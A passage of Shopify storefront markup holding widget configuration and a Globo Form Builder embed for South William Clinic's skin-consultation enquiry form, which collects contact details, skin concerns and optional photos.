now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-cHPolFcZQJCi","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-gallery/blocks/xo-gallery-seo/e61dfbaa-1a75-4e4e-bffc-324f17325251 --><!-- XO Gallery SEO -->

<!-- End: XO Gallery SEO -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/self-serve-widget/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: self-serve-widget -->
<script src="https://d68ueg57a8p5r.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"&euro;{{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":100,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-form-app .panels{\n z-index: unset !important\n}\n\n.__pf.__pf_g_crVKje .pf-28_ {\n  padding: unset !important;\n}\n\n.globo-formbuilder-open {\n  padding: 20px 50px !important;\n  border-radius: 100px !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[88387] = {"88387":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"heading-1","type":"heading","heading":{"en":"OPTIONAL PHOTO UPLOAD"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Start your journey with Ireland's leading Medical Aesthetic Clinic today!"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-88387 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"88387\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-88387 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-88387 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-88387 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-88387 .globo-form-app .globo-description,\n.globo-form-id-88387 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-88387 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-88387 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-88387 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-88387 .globo-form-app .footer,\n.globo-form-id-88387 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-88387 .globo-form-app .footer button,\n.globo-form-id-88387 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-88387 .globo-form-app .footer button.submit,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.submit\n.globo-form-id-88387 .globo-form-app .footer button.checkout,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-88387 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .step.-completed .step__number,\n.globo-form-id-88387 .globo-form-app .line.-progress,\n.globo-form-id-88387 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .checkmark__check,\n.globo-form-id-88387 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-88387 .flatpickr-day.selected, \n.globo-form-id-88387 .flatpickr-day.startRange, \n.globo-form-id-88387 .flatpickr-day.endRange, \n.globo-form-id-88387 .flatpickr-day.selected.inRange, \n.globo-form-id-88387 .flatpickr-day.startRange.inRange, \n.globo-form-id-88387 .flatpickr-day.endRange.inRange, \n.globo-form-id-88387 .flatpickr-day.selected:focus, \n.globo-form-id-88387 .flatpickr-day.startRange:focus, \n.globo-form-id-88387 .flatpickr-day.endRange:focus, \n.globo-form-id-88387 .flatpickr-day.selected:hover, \n.globo-form-id-88387 .flatpickr-day.startRange:hover, \n.globo-form-id-88387 .flatpickr-day.endRange:hover, \n.globo-form-id-88387 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-88387 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-88387 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-88387 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-88387 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=88387\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/88387\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=88387\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eStart your journey with Ireland's leading Medical Aesthetic Clinic today!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=88387\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=88387  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel for=\"88387-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"88387-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel for=\"88387-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"88387-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    